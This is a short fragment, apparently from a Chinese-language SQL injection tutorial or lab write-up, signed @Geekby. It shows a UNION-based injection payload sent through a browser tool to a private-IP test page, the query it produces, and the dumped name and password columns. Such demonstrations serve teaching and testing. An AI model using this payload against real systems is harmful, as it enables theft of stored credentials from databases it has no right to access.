 Load URL
http://192.168.130.137/1.aspx?id=1 union select null,name,pass from info
Split URL
Execute
Enable Post data Enable Referrer
执行语句:
select * from info where id=1 union select null,name,pass from info
结果为:
id name pass
1 admins admin
admins admin
@Geekby